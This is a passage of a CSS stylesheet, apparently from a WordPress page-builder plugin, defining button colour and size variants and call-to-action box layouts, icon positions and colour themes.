.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern {
color: #FFFFFF;
border-color: #FF675B;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #ff4b3c;
background-color: #ff4b3c;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #ff4132;
background-color: #ff4132;
}
.vc_btn3.vc_btn3-color-inverse,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat {
color: #FFFFFF;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-inverse:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #464646;
}
.vc_btn3.vc_btn3-color-inverse:active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-inverse.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #414141;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline {
color: #555;
border-color: #555;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus {
color: #FFFFFF;
border-color: #555;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active {
color: #FFFFFF;
border-color: #555;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d {
color: #FFFFFF;
background-color: #555;
box-shadow: 0 5px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #393939;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern {
color: #FFFFFF;
border-color: #555;
background-color: #555;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #464646;
background-color: #464646;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #414141;
background-color: #414141;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern {
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.01) 0%, rgba(0, 0, 0, 0.02) 100%);
background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.01) 0%, rgba(0, 0, 0, 0.02) 100%);
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.01) 0%, rgba(0, 0, 0, 0.02) 100%);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0);
}
.vc_btn3-container.vc_btn3-center {
text-align: center;
}
.vc_btn3-container.vc_btn3-left {
text-align: left;
}
.vc_btn3-container.vc_btn3-right {
text-align: right;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon {
display: inline-block;
position: static;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon {
-webkit-transform: translate(0, 0);
-ms-transform: translate(0, 0);
transform: translate(0, 0);
min-width: 1em;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
margin-right: .5em;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
margin-left: .5em;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs {
font-size: 11px;
padding-top: 8px;
padding-bottom: 8px;
padding-left: 12px;
padding-right: 12px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline {
padding-top: 7px;
padding-bottom: 7px;
padding-left: 11px;
padding-right: 11px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm {
font-size: 12px;
padding-top: 11px;
padding-bottom: 11px;
padding-left: 16px;
padding-right: 16px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline {
padding-top: 10px;
padding-bottom: 10px;
padding-left: 15px;
padding-right: 15px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
font-size: 14px;
padding-top: 14px;
padding-bottom: 14px;
padding-left: 20px;
padding-right: 20px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline {
padding-top: 13px;
padding-bottom: 13px;
padding-left: 19px;
padding-right: 19px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg {
font-size: 16px;
padding-top: 18px;
padding-bottom: 18px;
padding-left: 25px;
padding-right: 25px;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline {
padding-top: 17px;
padding-bottom: 17px;
padding-left: 24px;
padding-right: 24px;
}
.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,
.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right {
text-align: inherit;
}
.vc_custom_heading a,
.vc_custom_heading a:hover,
.vc_custom_heading a:focus,
.vc_custom_heading a:visited {
border: none;
text-decoration: inherit;
color: inherit;
}
.vc_custom_heading a {
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
opacity: 1;
}
.vc_custom_heading a:hover {
opacity: .85;
} .vc_call_to_action {
background-color: #EBEBEB;
border: 2px solid #EBEBEB;
padding: 2em;
border-radius: 5px;
}
.vc_call_to_action *:last-child {
margin-bottom: 0;
}
.vc_call_to_action.vc_cta_square {
border-radius: 0;
}
.vc_call_to_action.vc_cta_square_outlined {
border-radius: 0;
background: none !important;
}
.vc_call_to_action.vc_cta_round {
border-radius: 50px;
}
.vc_call_to_action.vc_cta_outlined {
background: none !important;
}
.vc_call_to_action hgroup h2,
.vc_call_to_action hgroup h4 {
margin: 0;
clear: none;
}
.vc_call_to_action hgroup + p {
margin-top: 1em;
}
.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn {
float: right;
margin-left: 2em;
}
.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn {
float: left;
margin-right: 2em;
}
.wpb_call_to_action {
position: relative;
background-color: #f7f7f7;
padding: 20px;
padding: 35px;
border: 1px solid #eaeaea;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpb_call_to_action .wpb_button {
margin: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.cta_align_left .wpb_button {
float: left;
}
.cta_align_right .wpb_button {
float: right;
}
.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
max-width: 27.5%;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
width: 70%;
float: left;
clear: none;
}
.cta_align_left .wpb_call_text {
float: right;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
margin: 0;
padding-top: 0;
}
.cta_align_bottom {
text-align: center;
}
.cta_align_bottom .wpb_button {
position: static;
margin-top: 21.73913043px;
display: inline-block;
}
.cta_no_button .wpb_call_text {
width: auto;
float: none;
} @media (max-width: 600px) {
.vc_responsive .cta_align_left .wpb_button,
.vc_responsive .cta_align_right .wpb_button {
max-width: 70%;
width: 70%;
float: none;
display: block;
margin: 3% auto;
}
.vc_responsive .cta_align_left .wpb_call_text,
.vc_responsive .cta_align_right .wpb_call_text {
width: auto;
max-width: none;
text-align: center;
}
} .vc_cta3-container {
margin-bottom: 35px;
margin-left: auto;
margin-right: auto;
}
.vc_cta3-container::before,
.vc_cta3-container::after {
display: table;
content: ' ';
}
.vc_cta3-container.vc_cta3-size-xs {
width: 50%;
}
.vc_cta3-container.vc_cta3-size-sm {
width: 60%;
}
.vc_cta3-container.vc_cta3-size-md {
width: 70%;
}
.vc_cta3-container.vc_cta3-size-lg {
width: 80%;
}
.vc_cta3-container.vc_cta3-size-xl {
width: 90%;
}
.vc_general.vc_cta3 {
border: 1px solid transparent;
font-size: 1em;
padding: 28px 28px;
word-wrap: break-word;
}
.vc_general.vc_cta3 .vc_cta3-content {
vertical-align: top;
}
.vc_general.vc_cta3 .vc_cta3-content > *:last-child,
.vc_general.vc_cta3 .vc_cta3-icons > *:last-child {
margin-bottom: 0;
}
.vc_general.vc_cta3 .vc_cta3-actions {
vertical-align: middle;
white-space: nowrap;
}
@media (min-width: 768px) {
.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container {
margin: 0;
}
}
.vc_general.vc_cta3 .vc_cta3-icons {
vertical-align: middle;
}
.vc_general.vc_cta3 h2,
.vc_general.vc_cta3 h4 {
margin-top: 0;
margin-left: 0;
margin-right: 0;
}
.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content {
text-align: left;
}
.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content {
text-align: right;
}
.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content {
text-align: center;
}
.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content {
text-align: justify;
}
.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container {
padding-top: 1em;
}
.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons {
text-align: center;
}
.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element {
display: inline-block;
}
.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container {
padding-bottom: 1em;
}
.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons {
text-align: center;
}
.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element {
display: inline-block;
}
.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons {
display: table-cell;
}
.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
display: table-cell;
padding-left: 1em;
}
.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons {
display: table-cell;
}
.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container {
display: table-cell;
padding-right: 1em;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border {
position: relative;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons {
position: absolute;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons {
right: 0;
top: 50%;
-webkit-transform: translate(50%, -50%);
-ms-transform: translate(50%, -50%);
transform: translate(50%, -50%);
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs {
margin-right: 17px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container {
padding-right: 0;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-right: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm {
margin-right: 22px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container {
padding-right: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-right: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md {
margin-right: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container {
padding-right: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-right: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg {
margin-right: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container {
padding-right: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-right: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl {
margin-right: 50px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container {
padding-right: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-right: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons {
left: 0;
top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs {
margin-left: 17px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container {
padding-left: 0;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-left: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm {
margin-left: 22px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container {
padding-left: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-left: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md {
margin-left: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container {
padding-left: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-left: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg {
margin-left: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container {
padding-left: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-left: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl {
margin-left: 50px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container {
padding-left: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-left: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons {
left: 50%;
top: 0;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs {
margin-top: 17px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container {
padding-top: 0;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-top: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm {
margin-top: 22px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container {
padding-top: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-top: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md {
margin-top: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container {
padding-top: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-top: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg {
margin-top: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container {
padding-top: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-top: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl {
margin-top: 50px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container {
padding-top: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-top: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons {
left: 50%;
bottom: 0;
-webkit-transform: translate(-50%, 50%);
-ms-transform: translate(-50%, 50%);
transform: translate(-50%, 50%);
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs {
margin-bottom: 17px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container {
padding-bottom: 0;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-bottom: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm {
margin-bottom: 22px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container {
padding-bottom: 7px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-bottom: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md {
margin-bottom: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container {
padding-bottom: 14px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-bottom: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg {
margin-bottom: 35px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container {
padding-bottom: 21px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-bottom: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl {
margin-bottom: 50px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container {
padding-bottom: 28px;
}
.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container {
padding-bottom: 35px;
}
.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content {
margin-top: 1em;
}
.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content {
margin-bottom: 1em;
}
@media (min-width: 768px) {
.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions {
display: table-cell;
max-width: 30%;
}
.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content {
padding-left: 28px;
display: table-cell;
}
.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions {
display: table-cell;
max-width: 30%;
}
.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content {
padding-right: 28px;
display: table-cell;
}
}
.vc_general.vc_cta3.vc_cta3-style-classic {
border-color: #eaeaea;
background-color: #f7f7f7;
}
.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
color: inherit;
}
.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4 {
color: inherit;
}
.vc_general.vc_cta3.vc_cta3-style-outline {
border-width: 3px;
}
.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
color: inherit;
}
.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4 {
color: inherit;
}
.vc_general.vc_cta3.vc_cta3-style-custom {
border-color: #eaeaea;
background-color: #f7f7f7;
}
.vc_general.vc_cta3.vc_cta3-shape-square {
border-radius: 0;
}
.vc_general.vc_cta3.vc_cta3-shape-rounded {
border-radius: 5px;
}
.vc_general.vc_cta3.vc_cta3-shape-round {
border-radius: 4em;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header {
color: #5472D2;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat {
color: #c9d2f0;
border-color: transparent;
background-color: #5472D2;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d {
box-shadow: 0 5px 0 #3253bc;
color: #c9d2f0;
border-color: transparent;
background-color: #5472D2;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline {
border-color: #5472D2;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header {
color: #5472D2;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header {
color: #00C1CF;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat {
color: #d3f5f1;
border-color: transparent;
background-color: #00C1CF;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d {
box-shadow: 0 5px 0 #008d97;
color: #d3f5f1;
border-color: transparent;
background-color: #00C1CF;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline {
border-color: #00C1CF;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header {
color: #00C1CF;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header {
color: #FE6C61;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat {
color: #fcdbd7;
border-color: transparent;
background-color: #FE6C61;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d {
box-shadow: 0 5px 0 #fe3829;
color: #fcdbd7;
border-color: transparent;
background-color: #FE6C61;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline {
border-color: #FE6C61;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header {
color: #FE6C61;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header {
color: #8D6DC4;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat {
color: #e1d5f5;
border-color: transparent;
background-color: #8D6DC4;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
